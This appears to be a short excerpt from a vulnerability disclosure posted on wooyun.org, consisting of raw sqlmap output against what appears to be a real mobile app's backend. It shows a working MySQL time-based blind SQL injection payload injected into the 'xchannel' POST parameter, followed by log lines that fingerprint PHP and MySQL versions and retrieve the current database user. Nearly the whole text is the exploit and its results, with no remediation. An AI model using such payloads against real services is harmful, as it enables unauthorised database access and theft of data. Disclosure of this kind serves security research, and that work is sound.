 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL AND time-based blind (ELT)
Payload: xsession=&ximei=A0000038518D0C&xwifimac=A0:EC:80:B1:B9:58&xchannel=
m1006' AND ELT(1738=1738,SLEEP(1)) AND 'mHfF'='mHfF&xversioncode=281&token=null&
xtime=1452516304042
---
[20:53:27] [INFO] testing MySQL
[20:53:33] [INFO] confirming MySQL
[20:53:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:53:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.21
back-end DBMS: MySQL >= 5.0.0
[20:53:36] [INFO] fetching current user
[20:53:36] [INFO] retrieved: mumayi_testdb@172.16.228.%
current user: 'mumayi_testdb@172.16.228.%
[20:55:51] [INFO] testing if current user is DBA
[20:55:51] [INFO] fetching current user
www.wooyun.org